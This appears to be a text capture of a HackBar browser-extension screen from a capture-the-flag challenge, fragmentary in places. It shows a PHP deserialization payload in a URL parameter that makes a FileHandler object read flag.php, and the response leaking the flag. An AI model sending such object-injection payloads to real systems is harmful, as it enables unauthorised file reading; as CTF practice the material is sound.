 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://31aaa06b-29a7-4625-b3ab-1060d72bce17.node3.buuoj.cn/index.php?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8:"flag.php";s:7:"content";s:2:"aa";}
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700">include(</span><span style="color: #DD0000">
3 </span>
4 </code>[Result]: <br><?php $flag='flag{c56049fb-e478-477d-98b0-88729c0b8d2a}';
5